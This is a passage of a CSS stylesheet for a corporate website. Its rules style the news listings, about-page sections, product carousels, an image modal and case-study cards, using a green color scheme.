	padding:70px 0 75px;
	overflow:hidden;
	background:#f8f8f8;
}

.index_news_c{
	padding-top:0px;
	display:block;
}

.index_news_cb{
	width:100%;
	display:block;
}

.index_news_cbcl{
	width:100%;
	height:auto;
	display:block;
	position:relative;
}

.index_news_cbl{
	width:100%;
	display:block;
	height:auto;
	padding-top:10px;
}

.index_news_cblc{
	height:100%;
	display:block;
	position:relative;
}

.index_news_cblc_i{
	width:100%;
	display:block;
	overflow:hidden;
	padding-bottom:72px;
}

.index_news_cblc dl{
	width:25%;
	padding:0;
	height:auto;
	margin-right:0;
	display:block;
	float:left;
	position:relative;
	right:0;
}

.index_news_cblc dt{
	width:100%;
	height:auto;
	display:block;
	margin:0 0;
	overflow:hidden;
	position:relative;
}

.index_news_cblc dt .dtl{
	width:100%;
	height:auto;
	display:block;
	transition-duration:500ms;
}

.index_news_cblc dt .dtl img{
	width:100%;
	display:block;
}

.index_news_cblc dt .dtr{
	width:92%;
	height:auto;
	padding:0 4%;
	display:block;
	position:absolute;
	top:0;
	left:0;
}

.index_news_cblc dt .dtr p{
	width:100%;
	text-align:center;
	padding:30px 0 0;
	line-height:40px;
	height:40px;
	color:#117c3b;
	font-weight:bold;
	font-family:Arial;
	display:block;
	transition-duration:500ms;
}

.index_news_cblc dt .dtr span{
	width:100%;
	overflow:hidden;
	color:#fff;
	height:60px;
	line-height:30px;
	font-size:18px;
	transition-duration:500ms;
	margin-bottom:25px;
	text-align:center;
	display:block;
	font-weight:bold;
	transition-duration:500ms;
}

.index_news_cblc dt .dtr i{
	color:#999;
	font-size:14px;
	text-align:center;
	display:block;
	text-transform:uppercase;
}

.index_news_cblc dl:hover dt span,.index_news_cblc dl:hover dt p{
	color:#fff;
	transition-duration:500ms;
}

.index_news_cblc dl:hover dt .dtl{
	opacity:1;
	transition-duration:500ms;
}

.index_news_cblc dt p{
	width:100%;
	float:left;
	color:#999;
	font-size:14px;
}

.index_news_cblc dd{
	width:auto;
	display:block;
	height:auto;
	padding:0;
	margin:0 22px;
	margin-bottom:10px;
	line-height:22px;
	color:#7d7d7d;
	font-size:14px;
	overflow:hidden;
}

.index_news_cblc dd em{
	width:100%;
	height:66px;
	overflow:hidden;
	display:block;
	margin-bottom:5px;
}

.index_news_cblc dd i{
	float:right;
}























.ny_ban{
	width:100%;
	display:block;
	height:480px;
	/*margin-top:89px;*/
	position:relative;
	overflow:hidden;
}

.lunbs{
	width:100%;
	display:block;
}

.lunbs_cen{
	padding-top:0;
	display:block;
	text-align:left;
	position:relative;
	top:0;
}

.lunbs_cen dl{
	width:100%;
	display:block;
}

.lunbs_cen dl dt{
	width:auto;
	display:block;
	padding-left:0px;
	position:relative;
}

.lunbs_cen dl dt i{
	width:100%;
	font-size:150px;
	line-height:150px;
	font-weight:bold;
	height:150px;
	padding-bottom:0px;
	display:block;
	color:rgba(255,255,255,0.06);
	text-transform:uppercase;
	position:absolute;
	top:0;
	left:0;
}

.lunbs_cen dl dt span{
	width:100%;
	font-size:24px;
	display:block;
	padding-top:2px;
	height:45px;
	line-height:30px;
	color:#fff;
	letter-spacing:5px;
	position:relative;
	z-index:1;
	overflow:hidden;
}

.lunbs_cen dl dt p{
	width:100%;
	font-size:50px;
	display:block;
	padding-top:0px;
	height:auto;
	line-height:50px;
	color:#fff;
	font-weight:bold;
	position:relative;
	z-index:1;
}

.main{
	background:#fff;
}


.ny_nav{
	width:100%;
	display:block;
	height:56px;
	line-height:56px;
	background:none;
	position:absolute;
	bottom:0;
	left:0;
	z-index:2;
}

.ny_nav_c{
	display:block;
	height:56px;
	overflow:hidden;
}

.ny_nav_c ul{
	width:100%;
	display:block;
	text-align:center;
}

.ny_nav_c ul li{
	width:184px;
	display:inline-block;
	text-align:center;
	margin-right:0;
	position:relative;
	left:0;
	line-height:56px;
	height:56px;
	transition-duration:500ms;
	float:none;
	background:#117c3b;
	border-radius:5px 5px 0 0; 
}

.ny_nav_c ul li a{
	width:100%;
	color:#fff;
	font-size:16px;
	padding:0;
	display:block;
	/*border-right:1px solid #3e3e3e;*/
}


.ny_nav_c ul li:hover a,.ny_nav_c ul li.active a{
	color:#117c3b;
	font-weight:bold;
	transition-duration:500ms;
}


.ny_nav_c ul li:hover,.ny_nav_c ul li.active{
	transition-duration:500ms;
	background:#fff;
}





.ny_nav_c.pro ul li{
	width:auto;
	margin:0;
	padding:0 28.5px;
}

.ny_nav_c.new ul li{
	width:600px;
}

.ny_nav_c.ind ul li{
	width:400px;
}

.ny_nav_c.tec ul li{
	width:300px;
}




.about{
	width:100%;
	display:block;
	padding:0 0;
	overflow:hidden;
	position:relative;
	top:100px;
}

.about_c{
	width:100%;
	display:block;
	position:relative;
}

.about_01{
	width:100%;
	display:block;
	padding:100px 0 115px;
	overflow:hidden;
}

.about_01c{
	display:block;
}

.about_01c_l{
	width:100%;
	min-height:430px;
	display:block;
}

.about_01c_l dl{
	width:100%;
	display:block;
	position:relative;
}

.about_01c_l dl dt{
	width:44.2%;
	height:auto;
	display:block;
	float:left;
	position:relative;
}

.about_01c_l dl dt .span01{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.about_01c_l dl dt .span01 img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_01c_l dl dt:hover .span01 img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}


.about_01c_l dl dt span.span02{
	width:100%;
	height:auto;
	display:block;
	position:absolute;
	top:50%;
	right:0;
	margin-top:-42px;
	text-align:center;
}

.about_01c_l dl dt span.span02 img{
	width:88px;
	display:inline-block;
	margin:0 auto;
	cursor:pointer;
}






.about_01c_l dl dd{
	width:52.5%;
	height:auto;
	background:#fff;
	position:relative;
	padding:0;
	margin-top:5px;
	display:block;
	float:right;
}

.about_01c_l dl dd .span{
	width:100%;
	height:62px;
	padding-top:0px;
	color:#117c3b;
	font-size:30px;
	line-height:35px;
	display:block;
	font-weight:bold;
}

.about_01c_l dl dd .p{
	width:100%;
	display:block;
	color:#616161;
	font-size:18px;
	height:35px;
	text-transform:uppercase;
	font-family:Arial;
}

.about_01c_l dl dd .i{
	width:40px;
	height:3px;
	background:#117c3b;
	display:block;
	margin-bottom:25px;
}


.about_01c_l dl dd .em{
	width:100%;
	height:295px;
	overflow-y:auto;
	color:#333;
	font-size:16px;
	line-height:26px;
	display:block;
	padding-right:10px;
}

.about_01c_l dl dd .em .pp{
	width:100%;
	display:block;
}

.about_01c_l dl dd .em .pp{
	width:100%;
	display:block;
}



.about_01c_l dl dd .em::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 2px rgba(212,208,208,1);
	background-color: #d4d0d0;
}

.about_01c_l dl dd .em::-webkit-scrollbar
{
	width:2px;
	background-color: #d4d0d0;
}

.about_01c_l dl dd .em::-webkit-scrollbar-thumb
{
	background-color: #117c3b;
}


.about_01c_l dl dd .em .pp p{
	width:100%;
	display:block;
	overflow:hidden;
	text-indent:2rem;
	padding-bottom:8px;
}

.about_02{
	width:100%;
	padding:60px 0 70px;
	overflow:hidden;
}

.about_02c_l{
	width:100%;
	display:block;
}

.about_02c_l dl{
	width:100%;
	display:block;
}

.about_02c_l dl dt{
	width:100%;
	display:block;
	overflow:hidden;
}

.about_02c_l dl dt .pic{
	width:72px;
	height:72px;
	float:left;
	margin-right:15px;
}

.about_02c_l dl dt .pp{
	width:120px;
	display:block;
	float: left;
}

.about_02c_l dl dt .pp span{
	width:100%;
	display:block;
	height:30px;
	line-height:30px;
	color:#d6d6d6;
	font-size:16px;
	font-weight:bold;
	font-family:Arial;
}

.about_02c_l dl dt .pp p{
	width:100%;
	display:block;
	height:30px;
	line-height:30px;
	color:#444;
	font-size:22px;
	font-weight:bold;
}

.about_02c_l dl dd{
	margin-left:35px;
	border-left:1px solid #e0e0e0;
	display:block;
	padding:34px 0 55px 51px;
	overflow:hidden;
}

.about_02c_l dl dd .dd_m{
	float:left;
	display:inline-block;
}

.about_02c_l dl dd .dd_m .dd_t{
	width:215px;
	display:block;
	float:left;
	position:relative;
}

.about_02c_l dl dd .dd_m .dd_t .oi{
	width:100%;
	display:block;
	position:absolute;
	top:0;
	left:0;
	z-index:1;
}

.about_02c_l dl dd .dd_m .dd_t .oi img{
	width:100%;
}


.about_02c_l dl dd .dd_m .dd_t .span{
	width:100%;
	display:block;
	border-radius:50%;
	position:relative;
	overflow:hidden;
}

.about_02c_l dl dd .dd_m .dd_t .span img{
	width:100%;
	display:block;
	border-radius:50%;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_02c_l dl dd .dd_m .dd_t:hover .span img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_02c_l dl dd .dd_m .dd_t .p{
	width:100%;
	display:block;
	color:#333;
	font-size:16px;
	height:54px;
	line-height:54px;
	text-align:center;
}

.about_02c_l dl dd .dd_m .dd_t .p .il{
	width:8px;
	height:8px;
	display:inline-block;
	margin-right:10px;
	background:#d2d2d2;
	border-radius:50%;
}

.about_02c_l dl dd .dd_m .i{
	width:83px;
	height:215px;
	line-height:215px;
	display:block;
	margin:0 0;
	float:right;
	text-align:center;
}

.about_02c_l dl dd .dd_m:last-child .i{
	display:none;
}
.about_02c_l dl.dl06 dd .dd_m .i img{
	display:none;
}

.about_03{
	width:100%;
	display:block;
	padding:60px 0 90px;
	overflow:hidden;
}

.about_03c{
	display:block;
}

.about_03c_l{
	width:100%;
	display:block;
	overflow:hidden;
}

.about_03c_l dl{
	width:31.5%;
	float:left;
	margin-right:2.5%;
	margin-bottom:45px;
	border:1px solid #e0e0e0;
	background:#fff;
	cursor:pointer;
	border-radius:0 0 5px 5px;
}

.about_03c_l dl:nth-child(3n){
	margin-right:0;
}

.about_03c_l dl dt{
	width:100%;
	display:block;
	text-align:center;
}

.about_03c_l dl dt .pic{
	padding:6px;
	display:block;
	position:relative;
	overflow:hidden;
}

.about_03c_l dl dt .pic img{
	max-width:100%;
	margin:0 auto;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_03c_l dl dt .pic:hover img{
	max-width:100%;
	margin:0 auto;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}



.about_03c_l dl dd{
	width:100%;
	height:50px;
	background:#e0e0e0;
	font-size:16px;
	color:#333;
	line-height:50px;
	display:block;
	text-align:center;
	transition-duration:500ms;
}

.about_03c_l dl:hover dd{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}

.next_l{
	width:100%;
	display:block;
	margin-top:30px;
	overflow:hidden;
}

.next_lc{
	margin:0 auto;
	display:block;
	text-align:center;
}


.next_lc a{
	padding:0 18px;
	height:38px;
	line-height:38px;
	display:inline-block;
	color:#777;
	font-size:14px;
	border-right:1px solid #ededed;
}
.next_lc a:last-child{ border-right:none;}
.next_lc a.hide{ display:none;}

.next_lc a:hover,.next_lc a.page-num-current{
	color:#fff;
	background:#117c3b;
}




















.advantage{
	width:100%;
	display:block;
	overflow:hidden;
	padding-top:40px;
}

.advantage_c{
	width:100%;
	display:block;
}

.advantage_c dl{
	width:100%;
	height:320px;
	margin-bottom:28px;
	background:#f8f8f8;
	overflow:hidden;
}

.advantage_c dl dt{
	width:600px;
	height:100%;
	display:inline-block;
	overflow:hidden;
	float:left;
}

.advantage_c dl dt img{
	width:100%;
	display:block;
}

.advantage_c dl dd{
	width:600px;
	height:100%;
	display:block;
	float:left;
}

.advantage_c dl dd em{
	padding:70px 50px 0;
	display:block;
}

.advantage_c dl dd em .span{
	width:100%;
	display:block;
	height:45px;
	color:#3e9a00;
	font-size:20px;
	font-weight:bold;
}

.advantage_c dl dd em .p{
	width:100%;
	display:block;
	line-height:28px;
	color:#666;
	font-size:16px;
}

.advantage_c dl.dl02 dt,.advantage_c dl.dl04 dt{
	float:right;
}


.advantage_c dl.dl02 dd,.advantage_c dl.dl04 dd{
	float:left;
}


.about_mbr.ser{
	text-align:center;
	text-indent:0rem;
	margin-bottom:30px;
}

.serv_t{
	width:100%;
	display:block;
	height:370px;
	overflow:hidden;
	margin-bottom:28px;
}

.serv_t.zhan{
	height:auto;
}

.serv_tc{
	width:102%;
	display:block;
	padding-left:10px;
}

.serv_tc ul{
	width:100%;
	display:block;
}

.serv_tc ul li{
	width:280px;
	height:76px;
	background:#fff;
	border:1px solid #e9e9e9;
	display:block;
	margin:0 15px 15px 0;
	transition-duration:500ms;
}

.serv_tc ul li em{
	padding:12px 20px 0;
	display:block;
}

.serv_tc ul li em span{
	width:auto;
	color:#00a1e9;
	font-size:24px;
	font-family:Arial;
	display:inline-block;
	font-style:italic;
	float:left;
	transition-duration:500ms;
}

.serv_tc ul li em span i{
	padding:0;
	margin:0px;
	width:19px;
	height:37px;
	background:url(../images/se_03.png) no-repeat;
	display:inline-block;
	position:relative;
	top:10px;
}

.serv_tc ul li em p{
	width:194px;
	display:inline-block;
	float: left;
	padding-top:15px;
	line-height:20px;
	height:40px;
	overflow:hidden;
	color:#454545;
	font-size:16px;
	transition-duration:500ms; 
}

.serv_tc ul li:hover{
	background:#00a1e9;
	transition-duration:500ms;
}

.serv_tc ul li:hover em span,.serv_tc ul li:hover em p{
	color:#fff;
	transition-duration:500ms;
}

.tech_xmc_b{
	width:100%;
	display:block;
}

.tech_xmc_bc{
	width:85px;
	text-align:center;
	color:#454545;
	font-size:16px;
	display:block;
	margin:0 auto;
	cursor:pointer;
}


.tech_xmc_bc:hover{
	color:#00a1e9;
}

.tech_xmc_bc.xia p{
	transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}


.field_t{
	width:100%;
	display:block;
	overflow:hidden;
}

.field_tc {
	width:105%;
	display:block;
}

.field_tct{
	width:100%;
	display:block;
	overflow:hidden;
}

.field_tct dl{
	width:370px;
	height:420px;
	margin:0 45px 38px 0;
	float:left;
	display:block;
	position:relative;
}

.field_tct dl dt{
	width:100%;
	height:420px;
	display:block;
	overflow:hidden;
}

.field_tct dl dt img{
	width:100%;
	height:420px;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.field_tct dl:hover dt img{
	width:100%;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.field_tct dl dd{
	width:100%;
	height:420px;
	display:block;
	overflow:hidden;
	position:absolute;
	top:0;
	left:0;
}

.field_tct dl dd em{
	width:100%;
	padding:168px 0 0;
	text-align:center;
	display:block;
	color:#fff;
}

.field_tct dl dd em span{
	width:100%;
	display:block;
	font-size:30px;
	height:50px;
	line-height:30px;
}

.field_tct dl dd em i{
	width:40px;
	height:1px;
	background:#fff;
	margin:0 auto 18px;
	display:block;
}

.field_tct dl dd em p{
	width:100%;
	display:block;
	font-size:18px;
	height:auto;
	text-transform:uppercase;
}

.field_tcb{
	margin-top:42px;
	display:block;
	text-align:center;
}

.field_tcb span{
	display:inline-block;
	cursor:pointer;
}

.about_all{
	width:100%;
	display:block;
	padding:0px 0 70px;
	overflow:hidden;
}

.about_all_t{
	width:100%;
	display:block;
	color:#454545;
	font-size:18px;
	font-weight:bold;
	height:30px;
	padding-bottom:5px;
}

.about_all_b{
	width:100%;
	display:block;
	color:#666;
	font-size:14px;
	height:auto;
	padding-bottom:5px;
	line-height:28px;
}

.about_all_b .about_all_bl {
	width:675px;
	display:block;
	float:left;
}

.about_all_b .about_all_bl .span{
	width:100%;
	color:#3e9a00;
	font-size:16px;
	line-height:30px;
	display:block;
}

.about_all_b .about_all_bl img{
	max-width:100%;
	display:block;
}

.about_all_b .about_all_br{
	width:465px;
	display:block;
	float:right;
	margin-right:45px;
}

.about_all_b .about_all_br img{
	max-width:100%;
	display:block;
}

.news{
	width:100%;
	display:block;
	padding:30px 0 125px;
	overflow:hidden;
	background:#fff;
}

.news_c{
	display:block;
}

.news_c .index_news_cbl{
	overflow:hidden;
	margin-bottom:45px;
}

.news_c .index_news_cblc {
	width:104%;
}

.news_c .index_news_cblc dl{
	margin-right:19px;
	border-top:1px solid #eaeaea;
	border-left:1px solid #eaeaea;
	border-right:1px solid #eaeaea;
	margin-bottom:19px;
	transition-duration:500ms;
}

.news_c .index_news_cblc dl:hover{
	border-top:1px solid #f68606;
	border-left:1px solid #f68606;
	border-right:1px solid #f68606;
	transition-duration:500ms;
}





.news_cc{
	width:100%;
	display:block;
	margin:20px 0 45px;
}

.news_cct{
	width:100%;
	display:block;
	overflow:hidden;
}

.news_cct dl{
	width:100%;
	display:block;
	height:80px;
	overflow:hidden;
	padding:34px 0 30px;
	border-bottom:1px dashed #ccc;
}

.news_cct dl dt{
	width:78px;
	float: left;
	height:80px;
	display:block;
}

.news_cct dl dt em{
	width:100%;
	display:block;
	text-align:center;
	font-family:Arial;
}

.news_cct dl dt em p{
	width:100%;
	height:44px;
	color:#fff;
	font-size:30px;
	line-height:44px;
	background:#ff9500;
}

.news_cct dl dt em i{
	width:76px;
	height:35px;
	line-height:35px;
	border:1px solid #e9e9e9;
	border-top:0;
	display:block;
	color:#686868;
	font-size:14px;
}

.news_cct dl dd{
	width:1100px;
	display:block;
	float:right;
}

.news_cct dl dd b{
	width:100%;
	display:block;
	height:30px;
	color:#454545;
	font-size:16px;
}

.news_cct dl dd p{
	width:100%;
	display:block;
	height:48px;
	color:#999;
	font-size:14px;
	line-height:24px;
	overflow:hidden;
}

.news_cct dl:hover dd b{
	color:#ff9500;
}






.news_cb_b{
	width:100%;
	display:block;
	padding:30px 0;
	overflow:hidden;
}

.news_cb_b span{
	width:34px;
	height:34px;
	margin:0 auto;
	display:block;
}









.news_cb{
	width:100%;
	display:block;
	margin-top:0;
	overflow:hidden;
}

.news_cb{
	width:100%;
	display:block;
	text-align:center;
}

.news_cb span{
	width:115px;
	height:35px;
	background:#48b93b;
	border-radius:17px;
	text-align:center;
	line-height:35px;
	color:#fff;
	font-size:14px;
	display:block;
	margin:0 auto;
	cursor:pointer;
	transition-duration:500ms;
}

.news_cb span:hover{
	background:#0b6700;
	transition-duration:500ms;
}


.news_info{
	width:100%;
	display:block;
	overflow:hidden;
	padding:65px 0 35px;
}

.news_info_l{
	max-width:1000px;
	padding: 0 0;
	display:block;
	margin:0 auto;
}

.news_info_lt{
	width:100%;
	display:block;
	padding-bottom:25px;
	overflow:hidden;
	text-align:center;
}

.news_info_lt span{
	width:100%;
	display:block;
	color:#333;
	font-size:24px;
	line-height:35px;
	padding-bottom:10px;
}

.news_info_lt p{
	width:100%;
	display:block;
	color:#999;
	font-size:14px;
	line-height:20px;
}

.news_info_lt p img{
	margin-right:5px;
	position:relative;
	top:-2px;
}

.news_info_lc{
	width:100%;
	display:block;
	line-height:28px;
	font-size:14px;
	color:#666;
	margin-bottom:30px;
	overflow:hidden;
}

.news_info_lc p{
	text-indent:0;
	display:block;
}

.news_info_lc img{
	max-width:100%;
	margin:5px 0;
}

.news_info_lb{
	width:100%;
	display:block;
	overflow:hidden;
}

.news_info_lb a{
	width:134px;
	height:50px;
	background:#117c3b;
	text-align:center;
	line-height:50px;
	color:#fff;
	font-size:16px;
	border-radius:5px;
	display:block;
	margin:0 auto;
}

.news_info_lb a:hover{
	font-weight:bold;
}

.news_info_r{
	width:285px;
	float:right;
}

.news_info_rt{
	width:100%;
	display:block;
	padding-bottom:35px;
}

.news_info_rb{
	width:100%;
	display:block;
}

.news_info_rb em{
	width:216px;
	border:8px solid #f3f3f3;
	overflow:hidden;
	display:block;
	padding:0 25px;
}

.news_info_rb em dl{
	width:100%;
	display:block;
	padding:42px 0 40px;
	overflow:hidden;
	border-top:1px solid #f3f3f3;
}

.news_info_rb em dl dt{
	width:100%;
	display:block;
	color:#666;
	font-size:14px;
	height:20px;
	padding-bottom:5px;
}

.news_info_rb em dl dt img{
	margin-left:5px;
}

.news_info_rb em dl dd{
	width:100%;
	display:block;
}

.news_info_rb em dl dd span{
	width:100%;
	display:block;
	color:#454545;
	font-size:14px;
	height:25px;
	line-height:25px;
	margin:5px 0;
	overflow:hidden;
}

.news_info_rb em dl dd p{
	width:100%;
	display:block;
	color:#666;
	font-size:14px;
	height:25px;
	line-height:25px;
	overflow:hidden;
}

.news_info_rb em dl dd:hover span{
	color:#00a1e9;
}

.about_m.prom{
	max-width:1200px;
	margin-bottom:95px;
}

.product{
	width:100%;
	padding-top:34px;
	overflow:hidden;
}

.about_m.prom .index_product_ctb{
	width:100%;
	height:auto;
	display:block;
	margin-bottom:35px;
}

.about_m.prom .index_product_ctbt{
	overflow:hidden;
}

.about_m.prom .index_product_ctbt ul{
	width:100%;
}

.about_m.prom .index_product_ctbt ul li{
	/*width:46.7%;*/
	margin-bottom:25px;
}

.about_m.prom .index_product_ctbt ul li p{
	margin:0;
	width:auto;
	display:block;
	border:1px solid #e1e1e1;
	font-size:18px;
	color:#333;
}

.about_m.prom .index_product_ctbt ul li:hover,.about_m.prom .index_product_ctbt ul li:hover p{
	background:#117c3b;
	color:#fff;
}

.product_i{
	width:100%;
	display:block;
	padding:84px 0 80px;
	overflow:hidden;
}

.product_ib{
	display:block;
}

.product_ibt{
	width:100%;
	display:block;
	text-align:center;
	color:#333;
	font-size:24px;
	padding-bottom:35px;
	line-height:40px;
	font-weight:bold;
}

.product_ibc{
	width:100%;
	display:block;
}

.product_ibcb{
	width:100%;
	display:block;
	padding:35px 0;
	border-top:1px solid #e7e7e7;
	overflow:hidden;
}

.product_ibcb .span{
	width:100%;
	display:block;
	color:#117c3b;
	font-weight:bold;
	font-size:18px;
	line-height:25px;
	padding-bottom:10px;
}

.product_ibcb .span{
	width:100%;
	display:block;
	color:#117c3b;
	font-weight:bold;
	font-size:18px;
	line-height:25px;
	padding-bottom:10px;
}

.product_ibcb .ppe{
	width:100%;
	display:block;
	color:#444;
	font-size:16px;
	line-height:30px;
	margin-bottom:0;
}

.product_ibcb .ppe p{
	width:100%;
	display:block;
	padding-bottom:0px;
}

.product_ib .ppe{
	width:100%;
	display:block;
	color:#444;
	font-size:16px;
	line-height:30px;
	margin-bottom:25px;
}

.product_ib .ppe p{
	width:100%;
	display:block;
	padding-bottom:0px;
}

.product_ib .ppe img{
	max-width:100%;
}



.index_pro_img.swiper-container{
	padding:0 75px;
	display:block;
}

.index_pro_img .swiper-button-next,.index_pro_img .swiper-button-prev{
	width:52px;
	height:52px;
	display:block;
	border-radius:50%;
	border:1px solid #cdcdcd;
}

.index_pro_img .swiper-button-prev{
	background:#fff url(../images/product_i_09.png) center no-repeat;
	left:0;
}

.index_pro_img .swiper-button-next{
	background:#fff url(../images/product_i_06.png) center no-repeat;
	right:0;
}

.index_pro_img .lie{
	width:75px;
	height:100%;
	display:block;
	background:#fff;
	position:absolute;
	left:0;
	top:0;
	z-index:2;
}

.index_pro_img .lie2{
	width:75px;
	height:100%;
	display:block;
	background:#fff;
	position:absolute;
	right:0;
	top:0;
	z-index:2;
}

.pro_imgc .index_pro_img {
	margin-top:35px;
	display:block;
}

.pro_imgc .index_pro_img .swiper-slide p{
	width:100%;
	height:54px;
	line-height:54px;
	color:#444;
	font-size:16px;
	display:block;
	text-align:center;
}


.index_pro_img .swiper-slide span img{
	width:100%;
	display:block;
}


.product03{
	width:100%;
	display:block;
	padding:62px 0 115px;
	overflow:hidden;
}

.product03_c{
	display:block;
	overflow:hidden;
}

.product03_ct{
	width:100%;
	display:block;
}

.product03_ct dl{
	width:100%;
	display:block;
	overflow:hidden;
	text-align:center;
}

.product03_ct dl .dl_e{
	margin:0 auto;
	display:inline-block;
	position:relative;
	right:-150px;
}

.product03_ct dl .dl_e dt{
	display:inline-block;
	float:left;
	position:relative;
}


.product03_ct dl .dl_e dt i{
	width:334px;
	display:block;
	position:absolute;
	top:0;
	left:0;
	z-index:1;
}

.product03_ct dl .dl_e dt i img{
	width:100%;
	display:block;
}

.product03_ct dl .dl_e dt span{
	width:318px;
	padding:8px;
	background:#f0f0f0;
	border-radius:50%;
	display:block;
	position:relative;
	overflow:hidden;
}

.product03_ct dl .dl_e dt span img{
	width:100%;
	border-radius:50%;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.product03_ct dl .dl_e dt:hover span img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.product03_ct dl .dl_e dt p{
	margin:38px 0;
}

.product03_ct dl .dl_e dd{
	width:250px;
	display:inline-block;
	position:relative;
	float:left;
	margin:24% 0 0 20px;
	text-align:left;
}

.product03_ct dl .dl_e dd span{
	display:block;
	color:#117c3b;
	font-weight:bold;
	line-height:35px;
	font-size:24px;
}

.product03_ct dl .dl_e dd p{
	display:block;
	color:#d6d6d6;
	font-weight:bold;
	line-height:25px;
	font-size:16px;
	font-family:Arial;
	text-transform:uppercase;
}


.news{
	width:100%;
	display:block;
}

.news_c{
	display:block;
}

.news_ct{
	width:100%;
	display:block;
}

.news_ct dl{
	width:30.7%;
	margin-right:3.7%;
	margin-bottom:42px;
	float:left;
	border:1px solid #e1e1e1;
}

.news_ct dl:nth-child(3n){
	margin-right:0;
}

.news_ct dl dt{
	width:100%;
	display:block;
}

.news_ct dl dt .dtl{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.news_ct dl dt .dtl img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.news_ct dl dt .dtl:hover img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.news_ct dl dt .dtr{
	width:92%;
	display:block;
	padding:14px 4% 5px;
}

.news_ct dl dt .dtr span{
	width:100%;
	display:block;
	height:30px;
	color:#333;
	font-size:18px;
	line-height:30px;
	margin-bottom:6px;
	overflow:hidden;
}

.news_ct dl dt .dtr p{
	width:100%;
	display:block;
	height:auto;
	color:#a6a6a6;
	font-size:12px;
	line-height:15px;
	font-family:Arial;
}

.news_ct dl dd{
	width:92%;
	display:block;
	margin:0px 4% 15px;
	height:52px;
	line-height:26px;
	overflow:hidden;
}

.news_ct dl dd p{
	width:100%;
	display:block;
	color:#777;
	font-size:14px;
	line-height:26px;
}

.news_ct dl:hover dt .dtr span{
	color:#117c3b;
}





























.tank_bg{
	width:100%;
	display:none;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	z-index:60;
	background:rgba(0,0,0,0.6);
}

.tank{
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:15%;
	left:0;
	z-index:66;
}

.tank_c{
	width:820px;
	height:615px;
	margin:0 auto 0;
	display:block;
	position:relative;
	background:#fff;
}

.tank_cl{
	width:758px;
	margin:0 auto 0;
	padding-top:28px;
	display:block;
	position:relative;
}

.tank_ct{
	width:105px;
	height:78px;
	background:#00b03e;
	position:absolute;
	right:-136px;
	top:29px;
	text-align:center;
	line-height:78px;
	cursor:pointer;
	transition-duration:500ms;
}

.tank_cb{
	width:756px;
	height:584px;
	display:block;
	position:relative;
}

.tank_cbc{
	width:100%;
	position:relative;
	display:block;
}

.tank_cbc ul{
	width:100%;
	display:block;
}

.tank_cbc ul li{
	width:756px;
	height:584px;
}

.tank_cbc ul li span{
	width:100%;
	display:block;
	height:488px;
}

.tank_cbc ul li span img{
	width:100%;
	display:block;
	height:488px;
}

.tank_cbc ul li p{
	width:100%;
	display:block;
	height:96px;
	line-height:96px;
	text-align:center;
	color:#555;
	font-size:18px;
}

.tank_ct:hover{
	background:#0b6700;
	transition-duration:500ms;s
}


.bdshare_popup_box{
	position:fixed!important;
	display:none!important;
}
















.case_cb{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.case_cbc{
	width:105%;
	display:block;
	padding-top:115px;
}

.case_cbc dl{
	width:246px;
	height:340px;
	display:block;
	margin-left:62px;
	margin-bottom:97px;
	position:relative;
	left:-40px;
	float:left;
	transition-duration:500ms;
}

.case_cbc dl .dl_t{
	width:246px;
	height:340px;
	background:#f3f3f3;
	display:block;
	position:relative;
	float:left;
	transition-duration:500ms;
}

.case_cbc dl a{
	width:100%;
	height:340px;
	background:#fff;
	display:block;
	box-shadow:0 0 10px rgba(0,0,0,0.05);
	position:relative;
	top:-30px;
	left:-20px; 
}

.case_cbc dl dt{
	width:100%;
	display:block;
	overflow:hidden;
	padding-top:15px;
}

.case_cbc dl dt img{
	width:100%;
	height:auto;
	display:block;
}

.case_cbc dl dd{
	width:92%;
	padding:3px 4% 0;
	display:block;
	text-align:center;
}

.case_cbc dl dd span{
	width:100%;
	display:block;
	height:26px;
	color:#333;
	font-size:16px;
	line-height:26px;
	transition-duration:500ms;
	overflow:hidden;
}

.case_cbc dl dd p{
	width:100%;
	display:block;
	height:22px;
	color:#888;
	font-size:14px;
	line-height:22px;
	overflow:hidden;
	margin-bottom:12px;
	transition-duration:500ms;
}

.case_cbc dl dd i{
	width:30px;
	height:30px;
	background:#c7c7c7 url(../images/sy_28.png) center no-repeat;
	border-radius:50%;
	display:inline-block;
	transition-duration:500ms;
}

.case_cbc dl:hover .dl_t{
	background:#48b93b;
	transition-duration:500ms;
	position:relative;
	margin-top:-35px;
}

.case_cbc dl:hover dd i{
	background:#5fd352 url(../images/sy_28.png) center no-repeat;
	display:inline-block;
	transition-duration:500ms;
}

.join{
	width:100%;
	display:block;
	margin:30px 0 0;
}

.join_t{
	width:100%;
	display:block;
	margin-bottom:45px;
}

.join_t dl{
	width:100%;
	display:block;
	height:347px;
	background:#f7f7f7;
}

.join_t dl dt{
	width:470px;
	padding:40px 65px 0;
	display:block;
	float:left;
}

.join_t dl dt .span{
	width:100%;
	font-size:18px;
	color:#666;
	display:block;
	height:30px;
	font-weight:bold;
}

